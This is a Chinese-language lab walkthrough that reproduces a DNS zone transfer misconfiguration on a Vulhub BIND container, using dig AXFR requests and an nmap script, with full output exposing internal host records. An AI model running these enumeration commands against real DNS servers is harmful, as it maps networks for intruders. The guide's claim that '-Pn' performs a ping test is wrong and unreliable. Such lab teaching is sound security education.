 操作机：kali
用户名：root 密码：Sangfor!7890
靶机：Ubuntu20.04
用户名：root 密码：Sangfor!7890
实验原理
DNS作为重要的互联网基础设施，难免成为黑客的重点攻击目标，服务的稳定性尤为重要。
DNS服务器分为：主服务器、备份服务器和缓存服务器。在主备服务器之间同步数据库，需要使用"DNS域传送"。域传送是指后备服务器从主服务器拷贝数据，并用得到的数据更新自身数据
库。
若DNS服务器配置不当，可能导致匿名用户获取某个域的所有记录。造成整个网络的拓扑结构泄露给潜在的攻击者，包括一些安全性较低的内部主机，如测试服务器。凭借这份网络蓝图，
攻击者可以节省很少的扫描时间。
大的互联网厂商通常将内部网络与外部互联网隔离开，一个重要的手段是使用Private DNS。如果内部DNS泄露，将造成极大的安全风险。风险控制不当甚至造成整个内部网络沦陷。
实验步骤
1.开启靶机漏洞环境
登录"Vulhub"靶机，并进入漏洞环境路径，开启docker环境。
操作步骤如下图所示：
ubuntu20-04 login: root
Password: 1
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-73-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri 28 May 2021 03:00:18 AM UTC
System load: 1.26
Usage of /: 15.7% of 48.47GB
Memory usage: 12%
Swap usage: 0%
Processes: 161
Users logged in: 0
IPv4 address for br-976de092e434: 172.18.0.1
IPv4 address for docker0: 172.17.0.1
IPv4 address for ens18: 192.168.0.161
65 updates can be installed immediately.
0 of these updates are security updates.
To see these additional updates run: apt list --upgradable
Last login: Thu May 27 06:43:22 UTC 2021 on tty1
root@ubuntu20-04:~#
root@ubuntu20-04:~# ls
vulhub-master.zip
root@ubuntu20-04:~# cd vulhub-master/dns/dns-zone-transfer/ 2
root@ubuntu20-04:~/vulhub-master/dns/dns-zone-transfer#
root@ubuntu20-04:~/vulhub-master/dns/dns-zone-transfer#
root@ubuntu20-04:~/vulhub-master/dns/dns-zone-transfer#
root@ubuntu20-04:~/vulhub-master/dns/dns-zone-transfer# ls
1.png 2.png 3.png docker-compose.yml named.conf.local README.md README.zh-cn.md vulhub.db
root@ubuntu20-04:~/vulhub-master/dns/dns-zone-transfer# docker-compose up -d 3
Starting dns-zone-transfer_dns_1 ... done
root@ubuntu20-04:~/vulhub-master/dns/dns-zone-transfer# docker ps 4
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS
NAMES
c424bb57acde vulhub/bind:latest "/bin/sh -c '/usr/sb…" 19 hours ago Up 4 seconds 0.0.0.0:53->53/tcp, :::53->53/ud
p, :::53->53/tcp, :::53->53/udp dns-zone-transfer_dns_1
root@ubuntu20-04:~/vulhub-master/dns/dns-zone-transfer# _
图中1处，使用用户名和密码登录靶机，用户名root，密码Sangfor!7890
图中2处，进入DNS域传输漏洞环境路径，命令如下
cd ~/vulhub-master/dns/dns-zone-transfer
图中3处，启动漏洞环境，命令如下
docker-compose up -d
图中4处，查看容器是否启动成功，命令如下，重点看status这一列。有启动时间即可。表示靶机环境已开启。
docker ps
2.查看靶机ip地址
使用 ifconfig 命令，查看当前靶机IP地址。关注ens18显示的IP地址
root@ubuntu20-04:~/vulhub-master/dns/dns-zone-transfer# ifconfig
br-976de092e434 Link encap:Ethernet HWaddr 02:42:8D:F4:7E:A7
inet addr:172.18.0.1 Bcast:172.18.255.255 Mask:255.255.0.0
inet6 addr: fe80::42:8dff:fef4:7ea7/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:18 errors:0 dropped:0 overruns:0 frame:0
TX packets:19 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1064 (1.0 KiB) TX bytes:3572 (3.4 KiB)
docker0 Link encap:Ethernet HWaddr 02:42:EF:0C:2C:B3
inet addr:172.17.0.1 Bcast:172.17.255.255 Mask:255.255.0.0
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
ens18 Link encap:Ethernet HWaddr FA:16:3E:F0:E8:5C
inet addr:192.168.0.161 Bcast:192.168.0.255 Mask:255.255.255.0
inet6 addr: fe80::f816:3eff:fef0:e85c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:70731 errors:0 dropped:0 overruns:0 frame:0
TX packets:20680 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:105760248 (100.8 MiB) TX bytes:1521732 (1.4 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:81925 errors:0 dropped:0 overruns:0 frame:0
TX packets:81925 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:30722254 (29.2 MiB) TX bytes:30722254 (29.2 MiB)
vetheef3d58 Link encap:Ethernet HWaddr 2E:52:9D:31:D4:A3
inet6 addr: fe80::2c52:9dff:fe31:d4a3/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:18 errors:0 dropped:0 overruns:0 frame:0
TX packets:26 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1316 (1.2 KiB) TX bytes:4318 (4.2 KiB)
图中查看靶机IP地址为 192.168.0.161 ，该地址将用作攻击机解析域名的指定DNS服务器。
3.漏洞复现
测试一
登录攻击机 kali ，在终端中，使用dig命令，尝试靶机是否存在域传输漏洞。
操作步骤如下图所示：
（1）、登录kali主机
kali zh_CN.utf8 28 5月, 11:12
root
••••••••••••
取消 登录
KALI
BY OFFENSIVE SECURITY
（2）开启终端，并测试靶机是否存在域传输漏洞
root@kali: ~ 11:14 上午
root@kali: ~
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~]
└─# dig @192.168.0.161 -t axfr vulhub.org 2
; <<>> DiG 9.16.11-Debian <<>> @192.168.0.161 -t axfr vulhub.org
; (1 server found)
;; global options: +cmd
vulhub.org. 3600 IN SOA ns.vulhub.org. sa.vulhub.org. 1 3600 600 86400 360
0
vulhub.org. 3600 IN NS ns1.vulhub.org.
vulhub.org. 3600 IN NS ns2.vulhub.org.
admin.vulhub.org. 3600 IN A 10.1.1.4
cdn.vulhub.org. 3600 IN A 10.1.1.3
git.vulhub.org. 3600 IN A 10.1.1.4
ns1.vulhub.org. 3600 IN A 10.0.0.1
ns2.vulhub.org. 3600 IN A 10.0.0.2
sa.vulhub.org. 3600 IN A 10.1.1.2
static.vulhub.org. 3600 IN CNAME www.vulhub.org.
wap.vulhub.org. 3600 IN CNAME www.vulhub.org.
www.vulhub.org. 3600 IN A 10.1.1.1
vulhub.org. 3600 IN SOA ns.vulhub.org. sa.vulhub.org. 1 3600 600 86400 360
0
;; Query time: 0 msec
;; SERVER: 192.168.0.161#53(192.168.0.161)
;; WHEN: 五 5月 28 11:14:04 CST 2021
;; XFR size: 13 records (messages 1, bytes 322)
┌──(root💀kali)-[~]
回收站
文件系统
主文件夹
图中1处，点击终端图标，新建一个终端窗口
图中2处，输入测试命令如下
dig @192.168.0.161 -t axfr vulhub.org
• @192.168.0.161 表示指定域名解析服务器，即DNS服务器
• -t axfr 表示请求类型（type）为axfr，即表示域传输请求类型
• vulhub.org 表示请求的域名
发送域传输请求后，得到了关于 vulhub.org 域名下所有的域名信息，证明域传输漏洞是存在。
测试二
使用 nmap 工具对DNS服务器进行扫描测试。
命令
nmap --script dns-zone-transfer.nse --script-args "dns-zone-transfer.domain=vulhub.org" -Pn -p 53 192.168.0.161
如下图所示：
┌──(root💀kali)-[~]
└─# nmap --script dns-zone-transfer.nse --script-args "dns-zone-transfer.domain=vulhub.org" -Pn -p
53 192.168.0.161
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-28 11:29 CST
Nmap scan report for 192.168.0.161
Host is up (0.00025s latency).
PORT STATE SERVICE
53/tcp open domain
| dns-zone-transfer:
| vulhub.org. SOA ns.vulhub.org. sa.vulhub.org.
| vulhub.org. NS ns1.vulhub.org.
| vulhub.org. NS ns2.vulhub.org.
| admin.vulhub.org. A 10.1.1.4
| cdn.vulhub.org. A 10.1.1.3
| git.vulhub.org. A 10.1.1.4
| ns1.vulhub.org. A 10.0.0.1
| ns2.vulhub.org. A 10.0.0.2
| sa.vulhub.org. A 10.1.1.2
| static.vulhub.org. CNAME www.vulhub.org.
| wap.vulhub.org. CNAME www.vulhub.org.
| www.vulhub.org. A 10.1.1.1
|_vulhub.org. SOA ns.vulhub.org. sa.vulhub.org.
MAC Address: FA:16:3E:F0:E8:5C (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 4.47 seconds
图中表示，通过 nmap 扫描脚本，对 vulhub.org 域名进行域传输测试。
• --script dns-zone-transfer.nse 表示使用域传输检测脚本 dns-zone-transfer.nse
• -script-args "dns-zone-transfer.domain=vulhub.org" 配置脚本的参数，即目标域名vulhub.org
• -Pn 表示进行 ping 测试
• -p 53 表示指定端口，此处为53号端口
测试结果，与测试一结果相同，即证明域传输漏洞是存在。
实验总结